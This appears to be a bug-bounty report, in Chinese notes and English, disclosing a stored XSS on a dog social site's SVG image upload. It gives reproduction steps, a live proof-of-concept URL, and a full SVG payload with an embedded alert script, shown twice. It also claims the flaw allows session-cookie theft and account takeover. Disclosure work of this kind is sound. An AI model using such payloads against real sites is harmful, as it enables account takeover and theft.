登录后点击Member Dogs,Add your dog


头像处可以上传SVG图片


检查 xss payload:https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XSS Injection#xss-in-files

使用SVG进行图片上传,发现SVG文件上传成功并返回图片地址

poc:https://cfceb12f2bfd-sec875.a.barker-social.com/storage/7A2NkSR5UpCMmCXaHe4FPeHHbxd3TwDmYeiTYEBo.svg

英哥历史报告
l have discovered a Storage XSS vulnerability affecting the endpoint 'https://cfceb12f2bfd-sec875.a.barker-social.com/dog/upload-image' in the parameter 'post_image'. The payloed requires no filter bypass and is a simple, ' <?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
<polygon id="triangle" points="0,0 0,50 50,0" fill="#009900" stroke="#004400"/>
<script type="text/javascript">
alert(document.domain);
</script>
</svg> '
You can see a working proof of concept here:
https://cfceb12f2bfd-sec875.a.barker-social.com/storage/7A2NkSR5UpCMmCXaHe4FPeHHbxd3TwDmYeiTYEBo.svg
To reproduce:
1.After logging in, click Member Dogs, Add your dog

2.Can upload SVG images
Check xss payload: https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XSS Injection#xss-in-files
3.Use SVG to upload pictures. It is found that the SVG file is uploaded successfully and the picture address is returned.

4.You will observe xss executes
https://cfceb12f2bfd-sec875.a.barker-social.com/storage/7A2NkSR5UpCMmCXaHe4FPeHHbxd3TwDmYeiTYEBo.svg

Payload used:
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
<polygon id="triangle" points="0,0 0,50 50,0" fill="#009900" stroke="#004400"/>
<script type="text/javascript">
alert(document.domain);
</script>
</svg>
Vulnerable parameter: image
Endpoint/URL: https://cfceb12f2bfd-sec875.a.barker-social.com/dog/upload-image
lmpact:
As the sessin cookies are not protected by HTTPOnly. we can obtain these and achieve account takeover. As well as this,the CSRF token is stored the DOM which enables us to easily perform actions on behalf of the user.